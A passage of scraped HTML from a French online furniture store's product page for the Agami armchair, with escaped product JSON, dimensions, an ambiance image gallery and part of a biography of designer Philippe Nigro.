1&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;18&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;201&quot;:{&quot;id_attribute&quot;:&quot;1802&quot;,&quot;id_attribute_group&quot;:&quot;201&quot;,&quot;name&quot;:&quot;Chrom\u00e9 brillant&quot;,&quot;group&quot;:&quot;ETAL - Pi\u00e9tement acier couleurs&quot;,&quot;reference&quot;:&quot;ETAL-AGAMI-1151-ch-veA&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;304&quot;:{&quot;id_attribute&quot;:&quot;3830&quot;,&quot;id_attribute_group&quot;:&quot;304&quot;,&quot;name&quot;:&quot;Vert arm\u00e9e - 68005&quot;,&quot;group&quot;:&quot;GABRIEL - Tissu Medley&quot;,&quot;reference&quot;:&quot;ETAL-AGAMI-1151-ch-veA&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-small_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-cart_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-home_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-large_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-medium_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-thickbox_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-small_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-large_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-thickbox_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;80681&quot;,&quot;position&quot;:&quot;24&quot;,&quot;associatedVariants&quot;:[&quot;82223&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80657-small_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80657-cart_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80657-home_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80657-large_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80657-medium_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80657-thickbox_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80657-small_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80657-large_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80657-thickbox_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;80657&quot;,&quot;position&quot;:&quot;33&quot;,&quot;associatedVariants&quot;:[&quot;82240&quot;,&quot;82241&quot;,&quot;82254&quot;,&quot;82245&quot;,&quot;82244&quot;,&quot;82242&quot;,&quot;82243&quot;,&quot;82239&quot;,&quot;82232&quot;,&quot;82233&quot;,&quot;82234&quot;,&quot;82238&quot;,&quot;82237&quot;,&quot;82235&quot;,&quot;82236&quot;,&quot;82231&quot;,&quot;82224&quot;,&quot;82225&quot;,&quot;82226&quot;,&quot;82230&quot;,&quot;82229&quot;,&quot;82227&quot;,&quot;82228&quot;,&quot;82223&quot;,&quot;82247&quot;,&quot;82248&quot;,&quot;82249&quot;,&quot;82253&quot;,&quot;82252&quot;,&quot;82250&quot;,&quot;82251&quot;,&quot;82246&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80656-small_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80656-cart_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80656-home_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80656-large_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80656-medium_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80656-thickbox_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80656-small_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80656-large_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80656-thickbox_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;80656&quot;,&quot;position&quot;:&quot;34&quot;,&quot;associatedVariants&quot;:[&quot;82240&quot;,&quot;82241&quot;,&quot;82254&quot;,&quot;82245&quot;,&quot;82244&quot;,&quot;82242&quot;,&quot;82243&quot;,&quot;82239&quot;,&quot;82232&quot;,&quot;82233&quot;,&quot;82234&quot;,&quot;82238&quot;,&quot;82237&quot;,&quot;82235&quot;,&quot;82236&quot;,&quot;82231&quot;,&quot;82224&quot;,&quot;82225&quot;,&quot;82226&quot;,&quot;82230&quot;,&quot;82229&quot;,&quot;82227&quot;,&quot;82228&quot;,&quot;82223&quot;,&quot;82247&quot;,&quot;82248&quot;,&quot;82249&quot;,&quot;82253&quot;,&quot;82252&quot;,&quot;82250&quot;,&quot;82251&quot;,&quot;82246&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-small_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-cart_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-home_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-large_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-medium_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-thickbox_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-small_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-large_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/80681-thickbox_default\/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;80681&quot;,&quot;position&quot;:&quot;24&quot;,&quot;associatedVariants&quot;:[&quot;82223&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:789.6,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix"><section class="product-features"><dl class="data-sheet"><dt class="name">Hauteur total</dt><dd class="value">81 cm.</dd><dt class="name">Largeur</dt><dd class="value">59 cm.</dd><dt class="name">Hauteur d&#039;assise</dt><dd class="value">47 cm.</dd><dt class="name">Hauteur accoudoirs</dt><dd class="value">66 cm.</dd><dt class="name">Profondeur</dt><dd class="value">59 cm.</dd><dt class="name">Poids unitaire</dt><dd class="value">10,5 kg.</dd><dt class="name">Emballage par</dt><dd class="value">1 pièce</dd><dt class="name">Carton</dt><dd class="value">1</dd><dt class="name">Volume en m3</dt><dd class="value">0,32 m³ / 1</dd></dl> </section><div class="product-out-of-stock"></div><div class="row garantie-et-norme"><div class="col-5"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/garantie.png" alt="garantie 1 an" class="img-fluid"> Garantie 1 an</div><div class="col-7"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/normes.png" alt="normes EU" class="img-fluid"> Normes européennes</div></div></div></div> </section></div></div></div><div id="ambiance" class="col-12"><div class="row"><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-0"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b50594e.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-0"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b50594e.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-1"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b4a7089.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b4a7089.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-2"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b60efd2.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-2"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b60efd2.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-3"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b65db2c.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-3"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b65db2c.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-4"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b701ff7.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-4"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b701ff7.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-5"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b757e65.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-5"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b757e65.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-6"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b7e6754.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-6"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b7e6754.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-7"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b8546cb.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-7"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614b8546cb.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-8"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c441a48.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-8"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c441a48.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-9"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c3a2e4e.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-9"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c3a2e4e.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-10"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c55159d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-10"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c55159d.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-11"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c5af81a.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-11"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c5af81a.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-12"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c6863c2.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-12"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c6863c2.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-13"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c71008c.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-13"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c71008c.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-14"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c7f0428.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-14"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c7f0428.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-15"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c880643.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-15"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c880643.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-16"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c930952.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-16"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c930952.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-17"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c9a4a79.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-17"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614c9a4a79.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-18"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614ca57bb3.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-18"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614ca57bb3.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-19"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614caba5f2.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-19"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614caba5f2.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-20"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614cb791d1.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-20"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614cb791d1.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-21"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614cbefe1e.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-21"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614cbefe1e.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-22"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614ce2289c.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-22"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614ce2289c.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-23"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614cda9b05.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-23"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/6/8/2//62f614cda9b05.jpg" alt="" class="img-fluid"></div></div></div></div></div></div></div></div> <section class="product-accessories block block-section"><p class="custom-title"><span>Designer</span>Phillipe Nigro</p><div id="designer"><div class="row"><div class="col-sm-4"> <img src="https://www.100chaises.fr/img/su/45.jpg" alt="phillipe-nigro" class="img-fluid"></div><div class="col-sm-8 designer-description"><p>Philippe Nigro, Designer Français né à Nice.</p><p>Il a étudié les arts appliqués et le design de produit (L. De Vinci, Antibes - La Martinière, Lyon - Boulle, Paris). Designer indépendant depuis 1999, il entame son parcours aux côtés de Michele De Lucchi avec lequel il participe à de nombreux projets de produit, mobilier, luminaire, architecture intérieure, événementiel et scénographie. Le travail de Philippe Nigro se caractérise par la connexion entre la recherche expérimentale et l’analyse pragmatique du savoir-faire des fabricants avec lesquels il travaille. Au fil des ans, ces expériences sont nourries du mélange des cultures franco-italiennes et de l’expérience de projets toujours très différents. Ce qui lui permet d’évoluer entre des projets de types et échelles variés et de travailler avec des entreprises de taille, de prestige et d’activités, tout aussi variés, favorisant ainsi une diversité de réponses aux aspects très différents du design. Depuis 2005, certains de ses projets expérimentaux ont reçu le soutien du VIA (Valorisation de l’innovation dans 